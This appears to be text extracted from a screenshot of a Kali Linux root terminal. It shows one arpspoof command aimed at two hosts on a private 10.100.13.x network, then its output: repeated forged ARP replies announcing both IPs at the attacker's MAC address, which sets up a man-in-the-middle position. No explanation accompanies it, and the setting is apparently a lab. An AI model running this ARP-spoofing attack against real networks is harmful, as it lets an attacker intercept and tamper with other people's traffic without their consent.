 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 10.100.13.37 -r 10.100.13.36
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:4a:45:f3 0806 42: arp reply 10.100.13.37 is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d 8:0:27:99:aa:a7 0806 42: arp reply 10.100.13.36 is-at 8:0:27:d4:ee:5d